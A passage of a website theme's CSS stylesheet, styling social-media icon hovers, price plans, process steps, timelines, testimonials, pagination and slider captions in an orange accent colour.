	.social-media.rounded a.git:hover { background-color: #f34f29 !important; }
	.social-media.rounded a.gitti:hover { background-color: #634c3e !important; }
	.social-media.rounded a.hacker-news:hover { background-color: #f18642 !important; }
	.social-media.rounded a.html5:hover { background-color: #e54c1f !important; }
	.social-media.rounded a.joomla:hover { background-color: #016fb9 !important; }
	.social-media.rounded a.jsfiddle:hover { background-color: #4679a4 !important; }
	.social-media.rounded a.linux:hover { background-color: #fece0e !important; }
	.social-media.rounded a.maxcdn:hover { background-color: #f36f20 !important; }
	.social-media.rounded a.openid:hover { background-color: #fe6101 !important; }
	.social-media.rounded a.pagelines:hover { background-color: #3783e3 !important; }
	.social-media.rounded a.pied-piper:hover { background-color: #0c7b48 !important; }
	.social-media.rounded a.qq:hover { background-color: #23286c !important; }
	.social-media.rounded a.rebel:hover { background-color: #000 !important; }
	.social-media.rounded a.reddit:hover { background-color: #cee3f8 !important; }
	.social-media.rounded a.renren:hover { background-color: #0d81e4 !important; }
	.social-media.rounded a.share:hover { background-color: #252525 !important; }
	.social-media.rounded a.slack:hover { background-color: #453744 !important; }
	.social-media.rounded a.soundcloud:hover { background-color: #fe4e00 !important; }
	.social-media.rounded a.spotify:hover { background-color: #80bb41 !important; }
	.social-media.rounded a.stack-exchange:hover { background-color: #265a93 !important; }
	.social-media.rounded a.stackoverflow:hover { background-color: #fea501 !important; }
	.social-media.rounded a.steam:hover { background-color: #191919 !important; }
	.social-media.rounded a.stumbleupon:hover { background-color: #f04f23 !important; }
	.social-media.rounded a.tencent-weibo:hover { background-color: #0063a7 !important; }
	.social-media.rounded a.trello:hover { background-color: #226784 !important; }
	.social-media.rounded a.vine:hover { background-color: #00b081 !important; }
	.social-media.rounded a.vk:hover { background-color: #50769d !important; }
	.social-media.rounded a.wechat:hover { background-color: #a4dc31 !important; }
	.social-media.rounded a.weibo:hover { background-color: #d82828 !important; }
	.social-media.rounded a.wordpress:hover { background-color: #454442 !important; }
	.social-media.rounded a.yahoo:hover { background-color: #4b04a8 !important; }
	.social-media.rounded a.ftpx:hover { background-color: #000 !important; }
	.social-media.rounded a.amazon:hover { background-color: #ff9900 !important; }
	.social-media.rounded a.angellist:hover { background-color: #000 !important; }
	.social-media.rounded a.btc:hover { background-color: #f7931b !important; }
	.social-media.rounded a.black-tie:hover { background-color: #000 !important; }
	.social-media.rounded a.bluetooth:hover { background-color: #0a3d91 !important; }
	.social-media.rounded a.buysellads:hover { background-color: #ba0202 !important; }
	.social-media.rounded a.cc-amex:hover { background-color: #016dd2 !important; }
	.social-media.rounded a.cc-diners-club:hover { background-color: #0069aa !important; }
	.social-media.rounded a.cc-discover:hover { background-color: #f88737 !important; }
	.social-media.rounded a.cc-jcb:hover { background-color: #29166f !important; }
	.social-media.rounded a.cc-mastercard:hover { background-color: #fe9611 !important; }
	.social-media.rounded a.paypal:hover { background-color: #012069 !important; }
	.social-media.rounded a.cc-stripe:hover { background-color: #49b802 !important; }
	.social-media.rounded a.cc-visa:hover { background-color: #1b4da2 !important; }
	.social-media.rounded a.chrome:hover { background-color: #edcd16 !important; }
	.social-media.rounded a.codepen:hover { background-color: #1b1c1b !important; }
	.social-media.rounded a.codiepie:hover { background-color: #000 !important; }
	.social-media.rounded a.connectdevelop:hover { background-color: #023cb0 !important; }
	.social-media.rounded a.contao:hover { background-color: #e4790f !important; }
	.social-media.rounded a.dashcube:hover { background-color: #000 !important; }
	.social-media.rounded a.edge:hover { background-color: #2c74be !important; }
	.social-media.rounded a.expeditedssl:hover { background-color: #2e2e2e !important; }
	.social-media.rounded a.firefox:hover { background-color: #df731b !important; }
	.social-media.rounded a.fonticons:hover { background-color: #1d1e2a !important; }
	.social-media.rounded a.fort-awesome:hover { background-color: #000 !important; }
	.social-media.rounded a.forumbee:hover { background-color: #85ac2f !important; }
	.social-media.rounded a.get-pocket:hover { background-color: #e84352 !important; }
	.social-media.rounded a.gg:hover { background-color: #fd0002 !important; }
	.social-media.rounded a.gratipay:hover { background-color: #653614 !important; }
	.social-media.rounded a.houzz:hover { background-color: #9bc545 !important; }
	.social-media.rounded a.internet-explorer:hover { background-color: #00bcf2 !important; }
	.social-media.rounded a.ioxhost:hover { background-color: #f6a814 !important; }
	.social-media.rounded a.lastfm:hover { background-color: #e2152b !important; }
	.social-media.rounded a.leanpub:hover { background-color: #231f20 !important; }
	.social-media.rounded a.meanpath:hover { background-color: #538dd6 !important; }
	.social-media.rounded a.medium:hover { background-color: #00ab6c !important; }
	.social-media.rounded a.mixcloud:hover { background-color: #040204 !important; }
	.social-media.rounded a.modx:hover { background-color: #8ed547 !important; }
	.social-media.rounded a.odnoklassniki:hover { background-color: #f68634 !important; }
	.social-media.rounded a.opencart:hover { background-color: #00c1f2 !important; }
	.social-media.rounded a.opera:hover { background-color: #e81617 !important; }
	.social-media.rounded a.optin-monster:hover { background-color: #8ed31e !important; }
	.social-media.rounded a.product-hunt:hover { background-color: #d6573d !important; }
	.social-media.rounded a.reddit:hover { background-color: #ff4500 !important; }
	.social-media.rounded a.safari:hover { background-color: #2973d9 !important; }
	.social-media.rounded a.scribd:hover { background-color: #382d29 !important; }
	.social-media.rounded a.sellsy:hover { background-color: #006ca2 !important; }
	.social-media.rounded a.shirtsinbulk:hover { background-color: #dd3a26 !important; }
	.social-media.rounded a.simplybuilt:hover { background-color: #322f34 !important; }
	.social-media.rounded a.skyatlas:hover { background-color: #01aebe !important; }
	.social-media.rounded a.slideshare:hover { background-color: #13999a !important; }
	.social-media.rounded a.stack-overflow:hover { background-color: #ef532a !important; }
	.social-media.rounded a.tripadvisor:hover { background-color: #1e892f !important; }
	.social-media.rounded a.twitch:hover { background-color: #6441a5 !important; }
	.social-media.rounded a.usb:hover { background-color: #000 !important; }
	.social-media.rounded a.viacoin:hover { background-color: #2376a2 !important; }
	.social-media.rounded a.whatsapp:hover { background-color: #44c254 !important; }
	.social-media.rounded a.wikipedia:hover { background-color: #0c0c0c !important; }
	.social-media.rounded a.y-combinator:hover { background-color: #ff6501 !important; }
	.social-media.rounded a.yelp:hover { background-color: #bf311b !important; }
	.social-media.rounded a.email:hover { background-color: #689c49 !important; }
	.social-media.rounded a.envira:hover { background-color: #75bd3b !important; }
	.social-media.rounded a.gitlab:hover { background-color: #e24329 !important; }
	.social-media.rounded a.glide:hover { background-color: #00a7ff !important; }
	.social-media.rounded a.snapchat:hover { background-color: #efe200 !important; }
	.social-media.rounded a.viadeo:hover { background-color: #f4982b !important; }
	.social-media.rounded a.wpbeginner:hover { background-color: #ff6600 !important; }
	.social-media.rounded a.wpforms:hover { background-color: #b6581a !important; }
	
	
	/* DEFAULT COLOR */
	.social-media.default-color a:hover {
		color: #f08614 !important;
	}
	
	.social-media.bordered.default-color a:hover {
		border-color: #f08614 !important;
		color: #f08614 !important;
	}
	
	.social-media.rounded.default-color a:hover {
		background-color: #f08614 !important;
		color: #fff !important;
	}
	
/***********************************************************************************
 *	+ PIE CHARTS
 ***********************************************************************************/
	
	.pie-chart-container {
		margin-bottom: 50px;
		text-align: center;
	}
	
	.pie-chart {
		position: relative;
		text-align: center;
	}
	
	.pie-chart canvas {
		max-width: 100%;
	}
	
	.pie-chart-percent {
		position: absolute;
		top: 50%;
		left: 0;
		width: 100%;
		color: #212121;
		font-family: "Montserrat", sans-serif;
		font-size: 18px;
		font-weight: 700;
		margin-top: -3px;
		-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				transform: translateY(-50%);
	}
	
	.pie-chart-details {
		color: #838383;
		font-size: 12px;
		letter-spacing: 2px;
		text-transform: uppercase;
	}

/***********************************************************************************
 *	+ PROGRESS BARS
 ***********************************************************************************/
 
	.progress {
		overflow: visible;
		height: 4px;
		border-radius: 2px;
		margin-bottom: 5px;
		background-color: #f2f6f8;
		box-shadow: none;
	}

	.progress-bar {
		position: relative;
		border-radius: 2px;
		background-color: #f08614;
		box-shadow: none;
	}

	.progress-bar span {
		position: absolute;
		top: 10px;
		right: 0;
		color: #838383;
		font-size: 12px;
	}

	.progress-bar-title {
		margin-bottom: 15px;
		font-size: 12px;
		letter-spacing: 2px;
		text-transform: uppercase;
	}
	
/***********************************************************************************
 *	+ COUNTER
 ***********************************************************************************/
 
	.counter {
		margin-bottom: 50px;
		text-align: center;
	}
	
	.counter-value {
		color: #212121;
		font-family: "Montserrat", sans-serif;
		font-size: 60px;
		line-height: 72px;
	}
	
	.counter-value:before {
		margin-right: 5px;
		content: attr(data-symbol-before);
	}
	
	.counter-value:after {
		margin-left: 5px;
		content: attr(data-symbol-after);
	}
	
	.counter-details {
		margin-top: 10px;
	}
	
	.counter-details h3 {
		margin-bottom: 0;
		font-size: 20px;
		font-weight: 700;
	}
	
	.counter-details p {
		margin-bottom: 0;
		color: #f08614;
	}
	
	
/***********************************************************************************
 *	+ STATISTICS
 ***********************************************************************************/
	
	.statistics-container {
		margin-bottom: 50px;
	}
	
        .milo-linechart {
		padding: 10px 30px;
		border-radius: 5px;
		background-color: #fff;
		box-shadow: 0 24px 18px 0 rgba(0, 0, 0, 0.34);
	}
	
        .milo-barchart {
		padding: 30px;
		border-radius: 5px;
		background-color: #fff;
		box-shadow: 0 24px 18px 0 rgba(0, 0, 0, 0.34);
	}
	
	.milo-areachart {
		padding: 10px;
		border-radius: 5px;
		box-shadow: 0 24px 18px 0 rgba(0, 0, 0, 0.34);
	}
	
	@media (max-width: 767px) {
		
		.milo-linechart,
		.milo-areachart {
			padding: 0;
		}
		
		.milo-barchart {
			padding: 10px;
		}
		
	}
	
/***********************************************************************************
 *	+ PRICE PLAN
 ***********************************************************************************/

	.price-plan {
		position: relative;
		z-index: 1;
		padding: 80px 45px;
		border: 1px solid #d7d7d7;
		margin-bottom: 50px;
		background-color: #fff;
		color: #212121;
		text-align: center;
		-webkit-transform: translateZ(0);
			-ms-transform: translateZ(0);
				transform: translateZ(0);
	}
	
	.price-plan:before,
	.price-plan:after {
		position: absolute;
		z-index: -1;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		margin: -2px;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}

	.price-plan:before {
		border-right: 2px solid #f08614;
		border-left: 2px solid #f08614;
		-webkit-transform: scaleY(0);
			-ms-transform: scaleY(0);
				transform: scaleY(0);
		-webkit-transform-origin: 100% 0;
			-ms-transform-origin: 100% 0;
				transform-origin: 100% 0;
	}

	.price-plan:after {
		border-top: 2px solid #f08614;
		border-bottom: 2px solid #f08614;
		-webkit-transform: scaleX(0);
			-ms-transform: scaleX(0);
				transform: scaleX(0);
		-webkit-transform-origin: 0 100%;
			-ms-transform-origin: 0 100%;
				transform-origin: 0 100%;
	}
	
	.price-plan-header {
		margin-bottom: 60px;
	}
	
	.price-plan-header h1 {
		font-size: 60px;
		line-height: 80px;
	}
	
	.price-plan-header h1 small {
		color: #838383;
		font-family: "Open Sans", sans-serif;
		font-size: 12px;
	}
	
	#page-content .price-plan .price-plan-header h6 {
		display: inline-block;
		padding: 4px 40px;
		border-radius: 12px;
		margin: 0 auto 20px;
		background-color: #f08614;
		color: #fff;
		font-size: 12px;
		line-height: 12px;
		letter-spacing: 2px;
		text-transform: uppercase;
	}
	
	.price-plan ul {
		margin-bottom: 50px;
		color: #212121;
		font-size: 16px;
		list-style: none;
	}
	
	.price-plan ul li {
		padding-bottom: 10px;
		border-bottom: 1px solid #d7d7d7;
		margin-bottom: 10px;
	}
	
	.price-plan ul li:last-child {
		padding-bottom: 0;
		border-bottom: none;
		margin-bottom: 0;
	}
	
	.price-plan > *:last-child {
		margin-bottom: 0;
	}
	
	.price-plan:hover {
		border-color: #f08614;
	}
	
	.price-plan:hover:before {
		-webkit-transform: scaleY(1);
			-ms-transform: scaleY(1);
				transform: scaleY(1);
	}
	.price-plan:hover:after {
		-webkit-transform: scaleX(1);
			-ms-transform: scaleX(1);
				transform: scaleX(1);
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.price-plan {
			padding: 60px 20px;
		}
		
		.price-plan-header h6 {
			padding: 0 20px;
		}
		
	}
/***********************************************************************************
 *	+ PROCESS STEPS
 ***********************************************************************************/

	.process-steps {
		position: relative;
		margin-top: 20px;
		margin-bottom: 50px;
	}

	.process-steps:before {
		position: absolute;
		top: 0;
		right: 0;
		left: 0;
		display: block;
		border-top: 2px solid #dbd5e0;
		content: "";
	}

	.process-steps .step {
		position: relative;
		float: left;
		width: 25%;
		padding-top: 30px;
		padding-right: 30px;
	}

	.process-steps .step:before {
		position: absolute;
		z-index: 2;
		top: -10px;
		left: 0;
		width: 20px;
		height: 20px;
		border: 2px solid #f08614;
		border-radius: 50%;
		background-color: #fff;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}

	.process-steps .step:after {
		position: absolute;
		top: -3px;
		left: 7px;
		z-index: 1;
		width: 40px;
		height: 40px;
		border: 2px solid #f08614;
		border-radius: 50%;
		margin: -17px 0 0 -17px;
		background-color: #fff;
		content: "";
		-webkit-transform: scale(0);
			-ms-transform: scale(0);
				transform: scale(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}

	.process-steps.process-4-steps .step {
		width: 25%;
	}
	
	.process-steps.process-3-steps .step {
		width: 33.33333%;
	}
	
	.process-steps .step h2 {
		color: #f08614;
		font-size: 30px;
	}
	
	.process-steps .step h5 {
		color: #f08614;
		font-weight: 700;
		letter-spacing: 0.75px;
		text-transform: uppercase;
	}
	
	.process-steps .step h5:after {
		display: block;
		width: 75%;
		border-bottom: 1px solid #f08614;
		margin-bottom: 20px;
		content: "";
	}
	
	.process-steps .step:hover:before {
		background-color: #f08614;
	}

	.process-steps .step:hover:after {
		-webkit-transform: scale(1);
			-ms-transform: scale(1);
				transform: scale(1);
	}

	.process-steps:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	
	@media (max-width: 767px) {
		
		.process-steps {
			margin-top: 0;
		}
		
		.process-steps:before {
			display: none;
		}
		
		.process-steps .step {
			float: none;
			padding-top: 0;
			margin-bottom: 40px;
		}
		
		.process-steps .step:before,
		.process-steps .step:after {
			display: none;
		}
		
		.process-steps .step:last-child {
			margin-bottom: 0;
		}
		
		.process-steps.process-3-steps .step,
		.process-steps.process-4-steps .step {
			width: 100%;
		}
		
	}
/***********************************************************************************
 *	+ TIMELINE
 ***********************************************************************************/
 
	.vertical-timeline {
		padding-top: 30px;
		border-left: 1px solid #d7d7d7;
		margin-bottom: 50px;
		list-style: none;
	}
	
	.vertical-timeline li {
		position: relative;
		margin-bottom: 40px;
	}
	
	.vertical-timeline li:before {
		position: absolute;
		z-index: 2;
		top: 7px;
		left: 0;
		display: block;
		width: 12px;
		height: 12px;
		border: 1px solid #d7d7d7;
		border-radius: 50%;
		margin-left: -1px;
		background-color: #fff;
		content: "";
		-webkit-transform: translateX(-50%);
			-ms-transform: translateX(-50%);
				transform: translateX(-50%);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.vertical-timeline li .period {
		float: left;
		width: 150px;
		color: #212121;
		font-family: "Montserrat", sans-serif;
		font-size: 18px;
		line-height: 30px;
		text-align: center;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.vertical-timeline li .period-details {
		position: relative;
		padding-left: 180px;
	}
	
	.vertical-timeline li .period-details:before {
		position: absolute;
		z-index: 1;
		top: 10px;
		left: -1px;
		bottom: -45px;
		border-left: 1px solid transparent;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.vertical-timeline li:last-child .period-details:before {
		bottom: 0;
	}
	
	.vertical-timeline li .period-details h5 {
		font-weight: 700;
		text-transform: uppercase;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.vertical-timeline li .period-details h5 a {
		display: inline-block;
		border-bottom: 1px solid transparent;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.vertical-timeline li .period-details h5 a:hover {
		border-bottom-color: #f08614;
	}
	
	.vertical-timeline li:hover:before {
		top: 4px;
		width: 23px;
		height: 23px;
		border: 2px solid #f08614;
	}
	
	.vertical-timeline li:hover .period {
		color: #f08614;
		font-size: 30px;
	}
	
	.vertical-timeline li:hover .period-details:before {
		border-left-color: #f08614;
	}
	
	.vertical-timeline li:hover .period-details h5 {
		color: #f08614;
	}
	
	@media (max-width: 767px) {
		
		.vertical-timeline {
			border-left: none;
		}
		
		.vertical-timeline li .period {
			float: none;
			width: 100%;
			padding-left: 20px;
			margin-bottom: 20px;
			text-align: left;
		}
		
		.vertical-timeline li .period-details:before {
			top: -23px;
			bottom: -47px;
		}
		
		.vertical-timeline li .period-details {
			padding-left: 30px;
		}
		
	}
 
/***********************************************************************************
 *	+ TESTIMONIALS
 ***********************************************************************************/
	
	/* BLOCKQUOTES */
	blockquote {
		position: relative;
		padding: 0;
		padding-left: 20px;
		border: none;
		margin-bottom: 30px;
		font: inherit;
	}
	
	blockquote:before {
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		border: 2px solid #f08614;
		border-radius: 5px;
		content: "";
	}
	
	blockquote footer:before,
	blockquote small:before {
		content: none;
	}
	
	
	/* TESTIMONIALS */
	.testimonial {
		padding: 50px 15px 25px;
		margin-bottom: 50px;
		background-color: #f2f6f8;
		color: #838383;
		text-align: center;
	}
	
	.testimonial blockquote {
		padding-left: 0;
		margin-bottom: 40px;
		font-size: 15px;
		font-style: italic;
	}
	
	.testimonial blockquote:before {
		position: relative;
		display: block;
		border: none;
		margin-bottom: 10px;
		color: #f08614;
		font-size: 48px;
		font-style: normal;
		content: "\201c";
	}
	
	.testimonial > img {
		display: inline-block;
		border-radius: 50%;
		margin-bottom: 30px;
	}
	
	.testimonial > h5 {
		padding-top: 20px;
		border-top: 1px solid #d3d3d3;
		margin: 0 -15px;
	}
	
	.testimonial > h5 span {
		color: #f08614;
		font-weight: 500;
	}
	
	.testimonial > h5 small {
		display: block;
		margin-top: 5px;
		color: #838383;
		font-family: "Open Sans", sans-serif;
		font-size: 11px;
		letter-spacing: 2px;
		text-transform: uppercase;
	}

/***********************************************************************************
 *	+ ISOTOPE
 ***********************************************************************************/
	
	.isotope {
		margin-bottom: 75px;
	}
	
	.isotope.gutter {
		margin: -15px -15px 50px;
	}
	
	.isotope .isotope-item {
		float: left;
		width: 25%;
	}
	
	.isotope.gutter .isotope-item {
		padding: 15px;
	}
	
	.isotope.col-1 .isotope-item {
		width: 100%;
	}
        
	.isotope.col-2 .isotope-item {
		width: 50%;
	}
	
	.isotope.col-3 .isotope-item {
		width: 33.333333%;
	}
	
	.isotope.col-4 .isotope-item {
		width: 33.333333%;
	}
        
        .isotope.col-5 .isotope-item {
		width: 33.333333%;
	}
        
        .isotope.col-6 .isotope-item {
		width: 33.333333%;
	}
	
	.isotope .portfolio-item {
		margin-bottom: 0;
	}
	
	.isotope:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	
	@media (min-width: 1200px) {
		
		.isotope.col-4 .isotope-item {
			width: 25%;
		}
                
                .isotope.col-5 .isotope-item {
                        width: 20%;
                }
                
                .isotope.col-6 .isotope-item {
                        width: 16.66%;
                }
		
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.isotope.col-3 .isotope-item,
		.isotope.col-4 .isotope-item {
			width: 50%;
		}
                
                .isotope.col-5 .isotope-item {
			width: 33.33%;
		}
                
                .isotope.col-6 .isotope-item {
			width: 33.33%;
		}
		
	}
	
	@media (max-width: 767px) {
		
		.isotope .isotope-item,
                .isotope.col-2 .isotope-item,
		.isotope.col-3 .isotope-item,
		.isotope.col-4 .isotope-item,
                .isotope.col-5 .isotope-item,
                .isotope.col-6 .isotope-item {
			width: 100%;
		}
		
	}
	
/***********************************************************************************
 *	+ FILTER
 ***********************************************************************************/
 
	.filter {
		list-style: none;
		margin-bottom: 50px;
	}
	
	.filter li {
		display: inline-block;
		margin-right: 15px;
		text-align: center;
	}
	
	.filter li:last-child {
		margin-right: 0;
	}
	
	.filter li a {
		display: block;
		text-decoration: none;
		padding: 4px 25px;
		border-radius: 20px;
		color: #212121;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.filter li a:hover,
	.filter li a.active {
		border-color: #f08614;
		background-color: #f08614;
		color: #fff;
	}
	
	@media (max-width: 767px) {
		
		.filter li {
			display: block;
			margin-right: 0;
			margin-bottom: 15px;
		}
		
		.filter li:last-child {
			margin-bottom: 0;
		}
		
	}

/***********************************************************************************
 *	+ PAGINATION
 ***********************************************************************************/
 
        .posts-pagination {
                position:relative;
                overflow: hidden;
        }
        
        .posts-pagination,
	.pagination {
		display: block;
		margin-top: 0;
		margin-bottom: 50px;
	}
        
        .portfolio-nav .posts-pagination { display: inline-block; }
        
        .posts-pagination .nav-links a {
                text-decoration: none;
        }

	.pagination li {
		display: inline-block;
		margin-right: 3px;
	}
        
        .posts-pagination .nav-links .page-numbers {
                float: left;
                margin-right: 6px;
        }

        .posts-pagination .nav-links .page-numbers:last-child,
	.pagination li:last-child {
		margin-right: 0;
	}

        .posts-pagination .nav-links .page-numbers,
	.pagination li a {
		display: block;
		width: 38px;
		height: 38px;
		padding: 0;
		border: none;
		border-radius: 5px;
		background-color: #f1f1f1;
		color: #212121;
		font-size: 12px;
		line-height: 38px;
		text-align: center;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
        .posts-pagination .nav-links .prev,
        .posts-pagination .nav-links .next,
	.pagination li.prev a,
	.pagination li.next a {
		background-color: #f5f8fa;
		color: #242424;
	}

        .posts-pagination .nav-links .current,
        .posts-pagination .nav-links .page-numbers:hover,
	.pagination li a:hover,
	.pagination li.active a,
	.pagination li.active a:hover {
		background-color: #f08614;
		color: #fff;
	}
	
/***********************************************************************************
 *	+ BREADCRUMB
 ***********************************************************************************/
	
	.breadcrumb {
		background-color: transparent;
		margin: 0;
		padding: 0;
	}

	.breadcrumb > li + li:before {
		padding: 0;
		margin: 0 10px 0 7px;
		color: #838383;
		font-family: "FontAwesome";
		content: "\f105";
	}

	.breadcrumb li a {
		color: #838383;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
        
	.breadcrumb li a:hover {
		
		text-decoration: none;
	}
        .breadcrumb li a:hover span {
            color: #f08614;
        }

	.breadcrumb li.item-current span {
		color: #f08614;
	}
        
	.breacrumbs-color .breadcrumb li a,
        .breacrumbs-color .breadcrumb > li + li:before {
                color: inherit;
        }
        
/***********************************************************************************
 *	+ FULL SECTIONS
 ***********************************************************************************/
	
	.full-section {
		position: relative;
		background: no-repeat center center;
	}
	
	.full-section-overlay-color {
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		background-color: #000;
		opacity: 0.65;
	}
	
	.full-section-container {
		position: relative;
	}
	
	
	/* FULL SCREEN */
	.full-screen {
		margin-bottom: -50px;
	}
	
	.full-screen .full-section-container {
		position: absolute;
		top: 50%;
		left: 0;
		width: 100%;
		-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
				transform: translateY(-50%);
	}
	
	
	/* PARALLAX */
	.parallax { 
		background-attachment: fixed !important;
		-webkit-background-size: cover !important;
				background-size: cover !important;	
	}
	
	
	/* FULL SECTION WITH HALF IMAGE/SOLID COLOR */
	.half-image-left,
	.half-image-right {
		position: absolute;
		top: 0;
		bottom: 0;
		width: 50%;
		background: no-repeat center center;
		-webkit-background-size: cover;
				background-size: cover;
	}
	
	.half-image-left {
		left: 0;
	}
	
	.half-image-right {
		right: 0;
	}
	
	.half-image-left img,
	.half-image-right img {
		display: none;
	}
        
        @media (min-width: 768px) and (max-width: 991px) {
		
		.half-image-left,
		.half-image-right {
			position: relative;
			width: 100%;
			background-image: none !important;
		}
		
		.half-image-left img,
		.half-image-right img {
			display: block;
			margin-bottom: 50px;
		}
		
	}
	
	
	@media (max-width: 767px) {
		
		.full-screen .full-section-container {
			position: relative;
			top: 0;
			-webkit-transform: translateY(0);
				-ms-transform: translateY(0);
					transform: translateY(0);
		}
		
		.half-image-left,
		.half-image-right {
			position: relative;
			width: 100%;
			background-image: none !important;
		}
		
		.half-image-left img,
		.half-image-right img {
			display: block;
			margin-bottom: 50px;
		}
		
	}
	
/***********************************************************************************
 *	+ SCROLL UP
 ***********************************************************************************/
	
	#scroll-up {
		position: fixed;
		z-index: 8000;
		bottom: 50px;
		right: 50px;
		display: none;
		width: 46px;
		height: 46px;
		border-radius: 50%;
		background-color: #f08614;
		color: #fff;
		font-size: 24px;
		line-height: 42px;
		text-align: center;
		text-decoration: none;
		cursor: pointer;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}

	#scroll-up:hover {
		background-color: #003679;
	}
	
	@media (max-width: 767px) {
		
		#scroll-up {
			right: 20px;
			bottom: 20px;
		}
		
	}

/***********************************************************************************
 *	+ SLIDERS
 ***********************************************************************************/
	
	/* REVOLUTION SLIDER */
	.rev_slider_wrapper {
		margin-bottom: 100px;
		height: 650px;
	}
	
	
	/* BULLETS */
	.tp-bullets.custom .tp-bullet {
		width: 8px;
		height: 8px;
		border-radius: 50%;
		background-color: #d7d7d7;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}

	.tp-bullets.custom .tp-bullet:hover,
	.tp-bullets.custom .tp-bullet.selected {
		background-color: #f08614;
	}
        
        /* ARROWS */
	.tp-leftarrow.custom,
	.tp-rightarrow.custom {
		width: 40px;
		height: 40px;
		border-radius: 50%;
		background: #f08614 no-repeat center center;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.tp-leftarrow.custom:hover,
	.tp-rightarrow.custom:hover {
		background-color: #003679;
	}
	
	.tp-leftarrow.custom {}
	
	.tp-rightarrow.custom {}
        
        
        /* TYPOGRAPHY */
        .tp-caption.list-item:before {
		display: inline-block;
		width: 26px;
		height: 26px;
		border: 6px solid #f08614;
		border-radius: 50%;
		margin-right: 12px;
		vertical-align: middle;
		content: "";
	}


	/* TYPOGRAPHY */
	.tp-caption.title {
		color: #fff;
		font-size: 72px;
		line-height: 72px;
		font-weight: 800;
		text-transform: uppercase;
	}
	
	.tp-caption.title-2 {
		color: #002047;
		font-size: 72px;
		line-height: 72px;
		font-weight: 800;
		text-transform: uppercase;
	}
	
	.tp-caption.title-2 span {
		margin: 0 -15px;
		font-family: "Open Sans", sans-serif;
		font-size: 48px;
		font-weight: 300;
		text-transform: lowercase;
	}
	
	.tp-caption.title-small {
		color: #f08614;
		font-size: 36px;
		line-height: 48px;
		font-weight: 800;
		text-transform: uppercase;
	}
	
	.tp-caption.title-small-2 {
		color: #fff;
		font-family: "Montserrat", sans-serif;
		font-size: 60px;
		line-height: 72px;
		font-weight: 700;
	}
	
	.tp-caption.title-small-2 .text-light {
		font-family: "Open Sans", sans-serif;
		font-weight: 300;
	}
	
	.tp-caption.title-small-2 .text-light span {
		color: #f08614;
	}
	
	.tp-caption.subtitle {
		color: #fff;
		font-size: 18px;
		line-height: 30px;
		font-weight: 600;
	}
	
	.tp-caption.subtitle-2 {
		color: #f08614;
		font-size: 18px;
		line-height: 30px;
		font-weight: 600;
	}
	
	.tp-caption.subtitle-3 {
		color: #f08614;
		font-family: "Montserrat", sans-serif;
		font-size: 32px;
		line-height: 42px;
	}
	
	.tp-caption.subtitle-4 {
		color: #f08614;
		font-family: "Montserrat", sans-serif;
		font-size: 24px;
		line-height: 36px;
	}
	
	.tp-caption.text {
		color: #fff;
		font-size: 16px;
		line-height: 26px;
	}
	
	.tp-caption.text-2 {
		color: #838383;
		font-size: 16px;
		line-height: 26px;
	}
	
	.tp-caption.link a {
		display: block;
		width: 460px;
		padding: 10px 50px;
		border-radius: 4px;
		background-color: #001631;
		color: #fff;
		font-size: 14px;
		font-weight: 600;
		text-decoration: none;
		text-transform: uppercase;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.tp-caption.link a:hover {
		background-color: #f08614;
	}
	
	.tp-caption.rectangle {
		width: 755px;
		height: 320px;
		border-top: 3px solid #f08614;
		background-color: #00152e;
	}
	
	.tp-caption.rectangle-2 {
		width: 460px;
		height: 405px;
		border-radius: 20px;
		background-color: #23447f;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.tparrows.tp-leftarrow,
		.tparrows.tp-rightarrow {
			display: none;
		}
		
		.tp-caption.rectangle {
			width: 470px;
			height: 250px;
			margin-left: 30px;
		}
		
		.tp-caption .btn {
			padding: 9px 25px;
			font-size: 10px;
		}
		
		.tp-caption.title-2 span {
			margin: 0 -5px;
		}
		
		.tp-caption.rectangle-2 {
			width: 350px;
			height: 300px;
		}
		
		.tp-caption.link a {
			width: 350px;
			padding-left: 35px;
		}
		
	}
	
	@media (max-width: 767px) {
		
		.tparrows.tp-leftarrow,
		.tparrows.tp-rightarrow {
			display: none;
		}
		
		.tp-bullets.custom {
			top: auto !important;
			bottom: -30px !important;
		}
		
		.tp-caption.rectangle {
			width: 220px;
			height: 100px;
			margin-left: 30px;
		}
		
		.tp-caption .btn {
			padding: 4px 15px;
			font-size: 4px;
		}
		
		.tp-caption.title-2 span {
			margin: 0;
			font-size: 20px;
		}
		
		.tp-caption.rectangle-2 {
			width: 150px;
			height: 120px;
			border-radius: 10px;
		}
		
		.tp-caption.link a {
			width: 150px;
			padding: 5px 15px;
			margin-top: 10px;
			font-size: 6px;
		}
		
	}
	
	@media (min-width: 480px) and (max-width: 767px) {
		
		.tp-caption.rectangle {
			width: 300px;
			height: 150px;
			margin-left: 30px;
		}
		
		.tp-caption .btn {
			padding: 6px 20px;
			font-size: 6px;
		}
		
		.tp-caption.rectangle-2 {
			width: 250px;
			height: 180px;
		}
		
		.tp-caption.link a {
			width: 250px;
			padding: 8px 20px;
			font-size: 8px;
		}
		
	}


	/* OWL Carousel */
